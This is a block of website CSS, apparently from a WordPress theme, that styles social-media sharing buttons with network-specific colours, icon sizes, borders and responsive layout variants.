            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

